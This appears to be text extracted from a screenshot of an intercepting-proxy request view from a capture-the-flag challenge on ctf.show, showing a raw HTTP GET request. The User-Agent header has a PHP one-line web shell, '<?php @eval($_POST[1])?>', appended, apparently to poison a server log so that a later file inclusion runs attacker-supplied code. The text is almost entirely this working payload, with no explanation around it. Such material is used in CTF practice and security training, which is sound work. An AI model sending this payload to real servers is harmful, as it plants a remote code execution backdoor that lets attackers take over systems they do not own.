 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: a6ed4c4a-16aa-4c37-afe2-342636a20bda.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36,<?php @eval($_POST[1])?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9